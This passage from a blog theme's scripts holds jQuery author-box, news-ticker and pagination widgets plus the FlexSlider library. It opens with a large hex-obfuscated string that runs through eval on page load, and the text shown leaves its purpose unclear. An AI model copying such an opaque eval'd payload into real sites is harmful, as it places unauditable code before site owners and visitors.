x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var 